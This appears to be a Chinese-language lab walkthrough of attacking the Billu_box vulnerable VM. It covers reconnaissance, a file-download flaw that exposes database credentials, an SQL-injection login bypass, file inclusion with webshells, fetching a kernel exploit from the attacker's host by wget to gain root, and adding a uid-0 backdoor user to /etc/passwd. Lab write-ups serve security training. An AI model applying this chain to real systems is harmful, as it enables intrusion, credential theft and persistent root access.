

漏洞复现-Billu_box

1、确定主机IP

nmap -sn 192.168.12.0/24

MAC Address: 00:50:56:E9:00:06 (VMware)

Nmap scan report for 192.168.12.138

# 确定是192.168.12.138

2、开放端口

nmap -p 1-65535 192.168.12.138

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

MAC Address: 00:0C:29:7F:C2:40 (VMware)

# 开放80、22端口

3、利用AWVS扫描,没有扫出什么可以利用的漏洞

4、查看页面,发现B0X Powered By Pirates字样

# 启动msfconsole

search Pirates

# 有一个exploit模块可以利用,尝试利用

use exploit/multi/http/agent_tesla_panel_rce

show options

set rhost 192.168.12.138

set lhost 192.168.12.135

run # 失败,不能继续利用



5、御剑扫描

# 文件上传

http://192.168.12.138/add.php

# 文件下载



http://192.168.12.138/test.php

尝试下载index.php源码,真的成功了



继续利用,将已知路径的源码下载下来,在c.php中发现数据库连接用户和密码

$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");





查看show.php代码,发现只要用POST传入continue的值就可以查询user表

随便输入一个值给continue





6、查看index.php代码,发现将单引号替换成空



可以构造sql语句,成功进入系统

select * from auth where pass='1\' and uname=' or 1=1#'



7、添加个用户试试,没有什么花样,上传图片码,再看看哪里可以使用文件包含



查看panel.php文件,发现load疑似有文件包含漏洞

尝试文件包含



nice!!!

查看一下ls





看我发现了什么,刚才发现的数据库用户名和密码有用了

托库成功

8、获取shell

上传图片码,通过图片码修改后缀

上菜刀,上传冰蝎shell



反弹shell给Metepreter

查看系统内核版本uname -a



searchsploit 3.13.0

将linux/local/37292.c复制到/tmp,开启http服务

cp /usr/share/exploitdb/exploits/linux/local/37292.c /tmp

cd /tmp

python -m http.server 8080

在目标机上下载并编译

cd /tmp

wget http://192.168.12.135:8080/37292.c

gcc 37292.c -o 37292



./37292

提权成功



9、权限维持

添加用户/etc/passwd

perl -le 'print crypt("root@123","salt")' # 生成加密密码

saFKJij3eLACw

echo "yunkong:saFKJij3eLACw:0:0:,,,:/root:/bin/bash" >>/etc/passwd

使用xshell连接(获得交互)

维持步骤有很多,不细说了